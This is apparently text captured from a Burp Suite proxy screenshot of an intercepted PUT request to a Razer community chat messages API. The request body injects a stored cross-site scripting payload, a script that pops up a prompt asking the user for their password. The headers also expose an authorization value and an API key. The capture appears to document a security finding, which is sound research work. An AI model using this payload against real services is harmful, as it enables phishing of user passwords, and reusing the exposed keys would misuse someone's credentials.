 Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to https://api.comms.razerzone.com:443 [23.21.94.249]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
PUT
/communities/6d00466ae554d1e2c5b5d2029b184d7a7c036422/channels/da685d267d4149b04c03c4b67336b570971213f8/messages/a3
3c67857972df322ede90680fe67879d54634df HTTP/1.1
Host: api.comms.razerzone.com
Connection: close
Content-Length: 31
Accept: application/json, text/javascript, */*; q=0.01
Authorization: Basic Q0praWJLczJsbmhHM0pmZWhxSERSVU1qb0FxcVJsOEplaHlJZ3hZaVhOQ0E0d2hvS1EwcUlSOHNhVEIwaEhFUVRRdz06
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://d16tq8kr674p5c.cloudfront.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/33.0.1750.170
Safari/537.36
Referer:
http://d16tq8kr674p5c.cloudfront.net/communities/main/?api_key=CJkibKs2lnhG3JfehqHDRUMjoAqqRl8JehyIgxYiXNCA4whoKQ0q
IR8saTB0hHEQTQw%3d&id=6d00466ae554d1e2c5b5d2029b184d7a7c036422&l=en
Accept-Encoding: gzip,deflate
Accept-Language: en-us,en;q=0.8
{"message":"<script>prompt('Please enter your password', 'Password')</script>"}